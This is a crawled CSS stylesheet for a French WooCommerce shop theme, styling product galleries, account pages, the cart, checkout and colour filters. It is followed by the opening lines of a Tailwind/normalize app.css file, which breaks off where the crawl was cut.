    .master-cadre .cadre-gallery .thumbnails .next {
      left: 28.5%;
      top: 82%; } }
@media (max-width: 680px) {
  .single-product.v2 .entete-produit h1 {
    font-size: 1.5rem; }
  .single-product.v2 .cadre-gallery .flex {
    flex-direction: column-reverse; }
    .single-product.v2 .cadre-gallery .flex .thumbnails {
      flex-direction: row;
      height: auto;
      width: 100%; }
      .single-product.v2 .cadre-gallery .flex .thumbnails .next {
        left: auto;
        top: 50%;
        right: 0px;
        transform: translateY(-40%) rotate(0deg); }
  .single-product.v2 .cadre-var {
    margin-top: 0; } }
.single-product.v2 .breadcrum {
  margin-bottom: 1rem; }
.single-product.v2 .entete-produit {
  margin-bottom: 1rem;
  width: 100%; }

* {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-variant-caps: normal;
  font-variant-east-asian: normal;
  font-variant-ligatures: normal;
  font-variant-numeric: normal;
  font-weight: 300;
  color: #555; }

@media (min-width: 1024px) {
  .lg\:w-1\/5 {
    width: 19%; } }
h1 {
  font-size: 2.2rem;
  color: #555; }

h2 {
  font-size: 1.6rem;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
  color: #555; }

h3 {
  font-size: 1.2rem;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
  color: #555; }

p {
  font-size: 16px; }

a {
  color: #555;
  font-family: "Open Sans", sans-serif;
  text-decoration: none !important; }

li {
  list-style: none; }

.wp-block-group {
  margin: 0 auto; }

.alignwide {
  max-width: 80% !important; }

strong {
  font-weight: 800;
  color: #464545; }

.wp-container-2 > * {
  margin: 0 auto !important; }

.wp-container-5 > * {
  margin: 0 auto !important; }

.wp-container-7 > * {
  margin: 0 auto !important; }

.wp-container-9 > * {
  margin: 0 auto !important; }

.wp-container-11 > * {
  margin: 0 auto !important; }

.wp-container-13 > * {
  margin: 0 auto !important; }

.wp-container-15 > * {
  margin: 0 auto !important; }

.wp-container-17 > * {
  margin: 0 auto !important; }

.wp-container-19 > * {
  margin: 0 auto !important; }

input,
select,
.selection .select2-selection {
  background-color: white;
  border-color: #dddddd;
  border-width: 1px;
  border-radius: 7px;
  height: 36px; }

input {
  padding-left: .5rem; }

.select2-dropdown {
  background-color: #dddddd;
  font-size: 14px; }

.single-product .breadcrum {
  font-size: .8rem;
  margin-bottom: 1rem; }

.wp-block-columns {
  margin-bottom: 0; }

.pagination {
  text-align: center;
  margin: 1rem auto; }
  .pagination .page-numbers {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 2px 0 0;
    border: 1px solid #eee;
    line-height: 1;
    text-decoration: none;
    border-radius: 2px;
    font-weight: 600; }
  .pagination .page-numbers.current,
  .pagination a.page-numbers:hover {
    background: #f9f9f9; }

.bouton-vert {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.8rem;
  margin: 0.5rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 0.9rem;
  font-weight: 700;
  border: 1px solid #309471;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block; }
  .bouton-vert:last-child {
    margin-right: 0; }
  .bouton-vert:first-child {
    margin-left: 0; }
  .bouton-vert:hover {
    transition: background-color 0.4s ease;
    background-color: white;
    color: #309471; }
    .bouton-vert:hover a,
    .bouton-vert:hover button {
      color: #309471;
      text-decoration: none; }

p a,
.entry-content a {
  font-weight: 700; }
  p a:not(.bouton-vert),
  .entry-content a:not(.bouton-vert) {
    color: #309471; }

@media (min-width: 1280px) {
  .container {
    max-width: 100%; } }
@media (max-width: 1280px) and (min-width: 768px) {
  .wp-block-column {
    flex-basis: 100% !important; }

  .container {
    max-width: 1050px !important; } }
.connexion {
  width: 84%;
  font-size: 14px; }
  .connexion input {
    padding-left: 1rem; }
  .connexion h1 {
    font-weight: bold;
    font-size: 1.25rem; }
  .connexion button {
    background-color: #309471;
    padding: 0.50rem 1rem;
    border-radius: 7px;
    color: white; }
  .connexion .required {
    color: red;
    font-weight: 700;
    border: 0 !important;
    text-decoration: none; }

.connect input {
  padding-left: 1rem; }
.connect h2 {
  font-weight: bold; }
.connect .connect-account {
  background-color: white;
  padding: 0.50rem 3rem;
  border: 1px solid gray;
  border-radius: 7px;
  color: black;
  font-weight: bold; }
.connect .create-account {
  background-color: #309471;
  padding: 0.50rem 3rem;
  border-radius: 7px;
  color: white;
  font-weight: bold; }
.connect .required {
  color: red;
  font-weight: 700;
  border: 0 !important;
  text-decoration: none; }
.connect button {
  background-color: #309471;
  padding: 0.50rem 1rem;
  border-radius: 7px;
  color: white; }

.woocommerce-account .addresses {
  font-size: 15px; }
  .woocommerce-account .addresses .title .edit {
    background-color: #309471;
    padding: 0.5rem 1rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471; }
    .woocommerce-account .addresses .title .edit:hover {
      background-color: white;
      color: #309471; }

@media (min-width: 1024px) {
  .custom-login,
  .custom-register {
    width: 49%; } }
.login p {
  font-size: 14px; }
.login .remember span {
  position: relative;
  top: -10px; }
.login .remember .rememberme {
  width: 25px; }

.register {
  font-size: 14px; }
  .register input:focus, .register input:active {
    outline: 2px solid #309471; }
  .register h2 {
    font-weight: bold;
    margin-top: 0; }
  .register input[type="checkbox"]:focus, .register input[type="checkbox"]:active {
    outline: none; }
  .register select {
    font-weight: bold;
    padding-left: 1rem; }
  .register .entreprise {
    margin-right: 1rem; }
  .register #entreprise,
  .register #prive {
    width: 20px;
    position: relative;
    top: 10px; }
  .register .check-alt label {
    position: relative;
    top: 5px; }
  .register .check-alt #Afacturation,
  .register .check-alt #Alivraison {
    width: 25px; }
  .register .check-alt .edit-billing,
  .register .check-alt .edit-shipping {
    display: none; }
    .register .check-alt .edit-billing p,
    .register .check-alt .edit-shipping p {
      font-size: 14px; }
  .register .check-alt .showed {
    display: block; }

.contactez-nous .breadcrum {
  margin-bottom: 2rem; }
.contactez-nous h1 {
  font-size: 2rem;
  color: #555;
  margin-bottom: 2rem; }
.contactez-nous input[type="submit"] {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.8rem;
  margin: 0.5rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 1rem;
  font-weight: 800;
  border: 1px solid #309471;
  text-align: center;
  text-decoration: none; }
  .contactez-nous input[type="submit"]:hover {
    transition: background-color 0.4s ease;
    background-color: white;
    color: #309471; }
    .contactez-nous input[type="submit"]:hover a,
    .contactez-nous input[type="submit"]:hover button {
      color: #309471;
      text-decoration: none; }

.edit-account .gender {
  position: relative;
  top: -5px;
  width: 1rem; }

.woocommerce-account .woocommerce-MyAccount-content .order-again a {
  color: white;
  background-color: #309471; }
  .woocommerce-account .woocommerce-MyAccount-content .order-again a:hover {
    color: #309471;
    background-color: white;
    border: 1px solid #309471; }
.woocommerce-account .woocommerce-MyAccount-content p {
  font-size: 14px;
  margin: 0; }
  .woocommerce-account .woocommerce-MyAccount-content p a {
    color: #309471;
    text-decoration: none; }
.woocommerce-account .woocommerce-MyAccount-content input {
  padding-left: 1rem; }
.woocommerce-account .woocommerce-MyAccount-content .info-billing p {
  margin: 1rem 0; }

.box-mon-compte {
  width: 83%;
  margin: 0 auto; }
  .box-mon-compte .bonjour {
    font-size: 2rem; }
    .box-mon-compte .bonjour .display-name {
      font-weight: bold; }
  .box-mon-compte .entreprise {
    margin-bottom: 2rem; }
    .box-mon-compte .entreprise span {
      font-weight: bold; }
  .box-mon-compte h2 {
    font-size: 1.8rem;
    margin-bottom: 1rem; }
  .box-mon-compte h3 {
    font-weight: bold; }
  .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
    margin-bottom: 1rem;
    display: flex; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav .is-active {
      background-color: #309471;
      color: white !important; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a {
      text-decoration: none;
      height: auto;
      border: 1px solid gray;
      padding: 1rem;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      display: block;
      width: 100%; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:hover {
        background-color: #309471;
        color: white !important; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:active {
        background-color: #309471;
        color: white !important; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:last-child {
        border-bottom: 1px solid gray; }
  .box-mon-compte .form-edit-button {
    background-color: #309471;
    padding: 0.5rem 1rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471;
    margin-top: 1rem; }
    .box-mon-compte .form-edit-button:hover {
      background-color: white;
      color: #309471; }

.woocommerce-info {
  border-top-color: #309471;
  font-size: 14px; }
  .woocommerce-info::before {
    color: #309471; }

#vtiger-devis .imgPdf {
  width: 21%;
  margin: 2px; }
#vtiger-devis .devis-validation {
  padding: 0.2rem 0.5rem; }
#vtiger-devis .actions .bouton-vert {
  margin: 3px 0; }
#vtiger-devis .woocommerce-orders-table {
  border-left: none;
  border-right: none; }

@media (min-width: 780px) {
  .woocommerce-MyAccount-navigation .box-nav display:block
  a {
    width: 75%; } }
@media (max-width: 1279px) {
  .box-mon-compte {
    width: 95%; } }
@media (max-width: 1064px) {
  .modifPdf {
    font-size: 13px; } }
@media (max-width: 768px) {
  .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
    display: block; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a {
      border-bottom: none; }

  #vtiger-devis .imgPdf {
    width: 14%; }
  #vtiger-devis .modifPdf {
    font-size: 15px; }
  #vtiger-devis h2 {
    margin-top: 1rem; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(1):before {
    content: "Status :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(2):before {
    content: "N° de devis :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(3):before {
    content: "Date :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(4):before {
    content: "Total :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(5) a {
    justify-content: end;
    display: flex; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(5):before {
    content: "Detail :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(6) {
    padding: 1rem .05rem; }
    #vtiger-devis .shop_table_responsive tr td:nth-child(6):before {
      content: "" !important; } }
.post-2221433 .validation-BAT {
  margin: 100px auto 15px !important; }

.woocommerce-MyAccount-content .round {
  border-radius: 1rem;
  width: .5rem;
  height: .5rem;
  display: inline-block; }
.woocommerce-MyAccount-content table {
  table-layout: fixed;
  width: 100%;
  border-collapse: collapse;
  text-align: left; }
  .woocommerce-MyAccount-content table .button {
    background-color: #309471;
    padding: 0.5rem .5rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471;
    margin: 0 0.25rem 0.25rem;
    font-size: 0.7rem; }
    .woocommerce-MyAccount-content table .button:hover {
      background-color: white;
      color: #309471; }
.woocommerce-MyAccount-content .woocommerce-Button--next {
  background-color: #309471 !important;
  padding: 0.5rem 1rem !important;
  border-radius: 7px !important;
  color: white !important;
  border: 1px solid #309471 !important; }
  .woocommerce-MyAccount-content .woocommerce-Button--next:hover {
    background-color: white !important;
    color: #309471 !important; }

.woocommerce-order {
  color: #555; }
  .woocommerce-order p {
    margin-bottom: 1rem;
    font-weight: bold; }
  .woocommerce-order h2,
  .woocommerce-order h3 {
    margin-bottom: 1rem; }
  .woocommerce-order .order_details li {
    font-size: 15px !important; }
    .woocommerce-order .order_details li strong {
      font-size: 15px !important;
      line-height: 2.5 !important;
      color: #555; }
      .woocommerce-order .order_details li strong .woocommerce-Price-amount bdi {
        font-weight: bold; }
  .woocommerce-order .woocommerce-customer-details--phone,
  .woocommerce-order .woocommerce-customer-details--email {
    font-weight: 300; }

.paiement-commande .payment_method_cod {
  display: none; }

.logo #drop-zone {
  width: 100%;
  font-family: Arial;
  text-align: center;
  position: relative;
  line-height: 180px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.3); }
.logo .title {
  margin-bottom: 2rem; }
  .logo .title h3 {
    font-size: 2rem; }
.logo .logo-submit {
  width: 100%;
  display: flex;
  justify-content: center;
  margin: 1rem 0; }
  .logo .logo-submit button {
    background-color: #309471;
    padding: 0.5rem 2rem;
    border-radius: 7px;
    color: white;
    font-weight: bold; }
.logo .gallery-logo .box-logo {
  border: 1px solid gray;
  padding: .5rem; }

.woocommerce-checkout.panier_avec_marquages .wc_payment_methods, .woocommerce-checkout.panier_avec_marquages .valid-bat {
  display: none; }
.woocommerce-checkout label,
.woocommerce-checkout input,
.woocommerce-checkout select,
.woocommerce-checkout .select2-selection,
.woocommerce-checkout textarea
p {
  font-size: 14px !important; }
.woocommerce-checkout textarea {
  border: solid 1px #dddddd;
  height: 120px;
  padding: 5px;
  border-radius: 7px; }
.woocommerce-checkout #payment {
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.1); }
  .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method {
    list-style: none !important; }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method input {
      position: relative;
      top: 10px; }
  .woocommerce-checkout #payment .woocommerce-privacy-policy-text a {
    color: #309471; }
  .woocommerce-checkout #payment #place_order {
    background-color: #309471 !important;
    padding: 0.5rem 1rem !important;
    border-radius: 7px !important;
    color: white;
    font-weight: bold !important;
    border: 1px solid #309471 !important;
    font-size: 15px; }
    .woocommerce-checkout #payment #place_order:hover {
      background-color: white !important;
      color: #309471 !important; }
.woocommerce-checkout .woocommerce-shipping-fields .checkbox input {
  position: relative;
  top: 10px; }

.page-footer a {
  color: #309471 !important; }
.page-footer h1 {
  font-weight: bold;
  margin-bottom: 2rem;
  font-size: 30px; }
.page-footer h2,
.page-footer h3,
.page-footer h4 {
  font-weight: bold;
  margin-bottom: 1rem; }
.page-footer .image-sac {
  width: 40%; }
.page-footer img {
  width: 100%; }
.page-footer .vert {
  background-color: #309471;
  color: white;
  padding: 1rem; }
.page-footer .hight p {
  background-color: #309471;
  width: fit-content;
  margin: 0 auto;
  color: white;
  padding: 1rem; }

.logiciel-cryptage h3 {
  margin-top: 2rem; }
.logiciel-cryptage ul {
  list-style: none;
  margin: 0 !important;
  padding: 0; }
  .logiciel-cryptage ul li {
    list-style-type: none !important;
    background-color: #f6f6f6;
    padding: 7px;
    margin-bottom: 10px;
    text-transform: capitalize; }

.qui-sommes-nous h3,
.integration-fichiers h3,
.partitionnement h3,
.recherche-produits h3 {
  margin-top: 2rem; }
.qui-sommes-nous ul,
.integration-fichiers ul,
.partitionnement ul,
.recherche-produits ul {
  list-style: none;
  margin: 0 !important;
  padding: 0; }
  .qui-sommes-nous ul li,
  .integration-fichiers ul li,
  .partitionnement ul li,
  .recherche-produits ul li {
    list-style-type: none !important;
    background-color: #f6f6f6;
    padding: 7px;
    margin-bottom: 10px;
    text-transform: capitalize; }
.qui-sommes-nous .adresse p,
.integration-fichiers .adresse p,
.partitionnement .adresse p,
.recherche-produits .adresse p {
  background-color: #309471;
  width: fit-content;
  margin: 0 auto;
  margin-top: 0px;
  padding: 1rem 2rem;
  margin-top: 2rem; }
  .qui-sommes-nous .adresse p strong,
  .integration-fichiers .adresse p strong,
  .partitionnement .adresse p strong,
  .recherche-produits .adresse p strong {
    color: white;
    font-weight: bold; }
.qui-sommes-nous .wp-block-embed-youtube,
.integration-fichiers .wp-block-embed-youtube,
.partitionnement .wp-block-embed-youtube,
.recherche-produits .wp-block-embed-youtube {
  height: 100%; }
  .qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper,
  .integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper,
  .partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper,
  .recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper {
    height: 100%; }
    .qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper iframe {
      height: 100%;
      width: 100%; }

.tel-footer {
  background-color: #ffffffdb;
  text-align: center;
  width: 100%;
  height: 100px;
  box-shadow: 0 -10px 15px rgba(0, 0, 0, 0.1);
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem; }
  .tel-footer a {
    font-size: 1.3rem; }
    .tel-footer a svg {
      margin-right: 5px;
      display: inline-block;
      width: 30px;
      height: 30px; }

body:has(.tel-footer) {
  padding-bottom: 100px; }

@media (max-width: 580px) {
  body:has(.tel-footer) header.header .contact-tel1 {
    display: none; } }
.woocommerce-cart .panier {
  clear: both; }
  .woocommerce-cart .panier .panier-recap {
    clear: both;
    border-bottom: 1px solid gray;
    padding-bottom: 3rem;
    padding-top: 3rem; }
    .woocommerce-cart .panier .panier-recap .panier-recap-upload {
      border-left: none;
      padding-left: 0; }
      .woocommerce-cart .panier .panier-recap .panier-recap-upload .item-logo {
        height: 50px;
        margin-bottom: 0.5rem; }
    .woocommerce-cart .panier .panier-recap .panier-info {
      padding: 0 .5rem; }
      .woocommerce-cart .panier .panier-recap .panier-info .title {
        margin-bottom: 1rem; }
        .woocommerce-cart .panier .panier-recap .panier-info .title h3 {
          font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-stock .instock {
          margin-right: 0.5rem;
          background-color: green;
          width: 1rem;
          height: 1rem;
          display: block;
          border-radius: 50%;
          position: relative;
          top: 3px; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-couleur .couleur {
          font-weight: 800; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-quantite .quantite {
          font-weight: 800; }
    .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage {
      margin-top: 1.5rem; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .title {
        font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .marquage {
          padding-right: 0.5rem; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .emplacement,
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .nb-couleur {
          font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .text,
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .chiffre {
        font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix input {
          position: relative;
          top: 11px;
          margin-right: 6px; }
  .woocommerce-cart .panier .process-commande {
    columns: 2;
    padding-right: 10%;
    font-size: 80%; }
    .woocommerce-cart .panier .process-commande .etape {
      line-height: 20px;
      padding-left: 40px;
      margin-bottom: 15px; }
      .woocommerce-cart .panier .process-commande .etape .titre {
        font-weight: 600;
        margin-bottom: -5px; }
        .woocommerce-cart .panier .process-commande .etape .titre .numero {
          margin-left: -40px;
          background-color: #777;
          color: white;
          border-radius: 50%;
          padding: 4px 11px;
          margin: 5px;
          margin-left: -40px;
          display: inline-block;
          font-weight: 600; }
  .woocommerce-cart .panier .div-totaux .panier-total {
    font-size: 14px; }
    .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up {
      border-bottom: 1px solid gray; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port.shipping .result {
        text-align: left; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .text {
        width: 100%; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result {
        width: 100%;
        text-align: right; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .woocommerce-shipping-destination strong {
          font-size: 15px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result #shipping_method li label {
          width: 100%;
          display: flex;
          justify-content: space-between; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_country_field .selection .select2-selection .select2-selection__rendered {
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_city_field #calc_shipping_city {
          padding-left: .5rem;
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_postcode_field #calc_shipping_postcode {
          padding-left: .5rem;
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button {
          color: white;
          background-color: #309471;
          font-size: 14px;
          border: 1px solid #309471;
          border-radius: 7px;
          padding: 0.5rem 2rem; }
          .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button:hover {
            color: #309471;
            background-color: white; }
    .woocommerce-cart .panier .div-totaux .panier-total .panier-total-down .total-ht .result {
      font-size: 25px;
      font-weight: 800; }
.woocommerce-cart .boutons-panier {
  clear: both; }
  .woocommerce-cart .boutons-panier .box-button .devis .commande {
    width: 100%; }

@media (min-width: 768px) {
  .woocommerce-cart .panier .panier-recap .panier-recap-upload {
    border-left: 1px solid #d6d6d6;
    padding-left: .5rem; }
    .woocommerce-cart .panier .panier-recap .panier-recap-upload a {
      color: green;
      border: solid 1px green;
      border-radius: 7px;
      padding: 0.3rem 0.8rem;
      margin: 0.5rem 0.5rem; }
  .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage {
    margin-top: 0; } }
#message-demande-devis {
  text-align: center;
  padding-top: 4rem; }
  #message-demande-devis + .panier {
    display: none; }

.page-404 .text-404 {
  max-width: 32rem; }
.page-404 .button {
  background-color: #309471;
  padding: 0.5rem 2rem;
  border-radius: 7px;
  color: white;
  font-size: 14px;
  font-weight: 800; }
.page-404 .bg {
  background-image: url("/wp-content/themes/tailpress/resources/images/404.jpeg");
  width: 100%;
  height: 65vh;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center; }
.page-404 .title-404 div {
  font-size: 2rem;
  font-weight: bold;
  margin-top: 2rem; }
.page-404 .tendances {
  margin: 2rem auto; }
.page-404 .video-404 {
  margin: 2rem 0; }

.recap-commande {
  padding: 10px 0 0 2rem; }
  .recap-commande .recap-header {
    font-weight: bold; }
  .recap-commande .button {
    background-color: #309471;
    padding: 0.50rem 3rem;
    border-radius: 7px;
    color: white; }
  .recap-commande .recap-body {
    font-size: 14px;
    border-bottom: 1px solid gray; }
    .recap-commande .recap-body .recap-img {
      width: 20%; }
    .recap-commande .recap-body .recap-info {
      width: 70%; }
    .recap-commande .recap-body .recapprix {
      width: 10%; }
  .recap-commande .prix-recap-commande {
    position: relative;
    left: 20%;
    font-size: 14px; }
    .recap-commande .prix-recap-commande .HT {
      font-weight: 800;
      font-size: 2rem; }
  .recap-commande .commentaire {
    position: relative;
    left: 20%;
    font-size: 14px; }
    .recap-commande .commentaire p {
      font-size: 14px; }
    .recap-commande .commentaire .text-commentaire {
      background-color: #dddddd;
      border-radius: 7px;
      border: none;
      outline: #309471; }
    .recap-commande .commentaire input[type="checkbox"] {
      width: 25px;
      position: relative;
      top: 5px; }
    .recap-commande .commentaire .button-commande {
      background-color: #309471;
      width: 100%;
      display: block;
      padding: 0.50rem 3rem;
      border-radius: 7px;
      text-align: center;
      font-weight: bold;
      color: white;
      border: 1px solid #309471; }
      .recap-commande .commentaire .button-commande:hover {
        color: #309471;
        background-color: white; }

.single-post .container .post {
  width: 80%;
  margin: 0 auto; }
.single-post .container .wp-block-button__link {
  display: none; }
.single-post .recent-posts {
  margin-top: 2rem;
  padding: 1.5rem;
  background-color: #f9f9f9;
  border: 1px solid #e0e0e0;
  border-radius: 8px; }
  .single-post .recent-posts h2 {
    font-size: 1.5rem;
    margin-bottom: 1rem;
    color: #333; }
  .single-post .recent-posts ul {
    list-style: none;
    padding: 0; }
    .single-post .recent-posts ul li {
      margin-bottom: 0.5rem; }
      .single-post .recent-posts ul li a {
        text-decoration: none;
        color: #0073aa;
        font-weight: 500; }
        .single-post .recent-posts ul li a:hover {
          text-decoration: underline;
          color: #005177; }

.blog-list-container .blog-card {
  padding: 0 2rem 2rem 0; }
  .blog-list-container .blog-card .blog-card-image {
    object-fit: cover;
    width: 100%; }
    .blog-list-container .blog-card .blog-card-image img {
      object-fit: cover;
      width: 100%; }
  .blog-list-container .blog-card .blog-card-button {
    margin: 1.5rem 0; }
    .blog-list-container .blog-card .blog-card-button a {
      background: #309471;
      padding: 1rem;
      color: white;
      border: 1px solid #309471; }
      .blog-list-container .blog-card .blog-card-button a:hover {
        background: white;
        color: #309471; }

@media (max-width: 1024px) {
  .blog-list-container .blog-card {
    padding: 1rem;
    width: 100%; } }
.woocommerce-account .woocommerce-MyAccount-navigation {
  float: none;
  width: 100% !important; }
.woocommerce-account .woocommerce-MyAccount-content {
  float: none;
  width: 100%; }

.woocommerce-MyAccount-orders #uploadLogo label {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 0.7rem;
  font-weight: 700;
  border: 1px solid #309471;
  text-align: center;
  white-space: nowrap;
  display: inline-block; }
  .woocommerce-MyAccount-orders #uploadLogo label:hover {
    background-color: white;
    color: #309471; }

@media (max-width: 768px) {
  .box-mon-compte .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
      width: 100%; } }
.selected_color {
  display: none; }

.form-colors {
  display: flex;
  border: solid 1px grey;
  padding: 0 1rem;
  align-content: stretch;
  flex-direction: row-reverse;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: stretch;
  margin-bottom: 2rem; }
  .form-colors > div {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
    .form-colors > div.filtre-prix {
      margin-top: 25px;
      margin-bottom: 25px;
      padding: 10px 0; }
      .form-colors > div.filtre-prix #price_slider {
        width: 200px;
        margin-right: 25px;
        margin-left: 15px; }
        .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle {
          width: 14px;
          right: -7px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle:before {
            left: 4px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle:after {
            left: 7px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle.noUi-handle-lower .noUi-tooltip {
            bottom: -160%; }
        .form-colors > div.filtre-prix #price_slider .noUi-connect {
          background: #309471; }
  .form-colors .button {
    display: inline-block;
    position: relative;
    width: 25px;
    height: 25px;
    margin: 10px;
    cursor: pointer; }
  .form-colors .button span {
    display: block;
    position: absolute;
    width: 25px;
    height: 25px;
    padding: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 100%;
    background: #eeeeee;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    transition: ease .3s; }
  .form-colors input:checked ~ .button span,
  .form-colors input:hover ~ .button span {
    padding: 20px; }
  .form-colors .Orange .button span {
    background: #FF5722; }
  .form-colors .Bleu .button span {
    background: #2196F3; }
  .form-colors .Rouge .button span {
    background: red; }
  .form-colors .Noir .button span {
    background: black; }
  .form-colors .Blanc .button span {
    background: white; }
  .form-colors .Gris .button span {
    background: gray; }
  .form-colors .Vert .button span {
    background: green; }
  .form-colors .Jaune .button span {
    background: yellow; }
  .form-colors .Violet .button span {
    background: purple; }
  .form-colors .Multicolore .button span {
    background: linear-gradient(89.7deg, #df0000 2.7%, #d65b00 15.1%, #e9f500 29.5%, #17ff11 45.8%, #1dffff 61.5%, #0511ff 76.4%, #ca00fd 92.4%); }
  .form-colors label .layer {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: transparent;
    /*transition: ease .3s;*/
    z-index: -1; }

@media (max-width: 932px) {
  .form-colors {
    flex-direction: column;
    align-items: center; }
    .form-colors > div {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      align-content: center;
      justify-content: center; } }
.w-4\/5.mx-auto .wp-block-columns {
  display: flex;
  flex-wrap: wrap;
  /* Évite que les colonnes s’étirent hors du conteneur */
  max-width: 100% !important;
  /* Force les colonnes à rester dans le conteneur */
  justify-content: center;
  /* Centre les colonnes si elles ne prennent pas toute la largeur */ }

.w-4\/5.mx-auto .wp-block-column {
  flex: 1;
  max-width: 100%;
  min-width: 0;
  /* Empêche les colonnes de forcer un dépassement */
  box-sizing: border-box; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/app.css?ver=1.1.11
body_size: 6496
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com *//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
::before,
::after {
	box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

html {
	-moz-tab-size: 4;
	-o-tab-size: 4;
	   tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
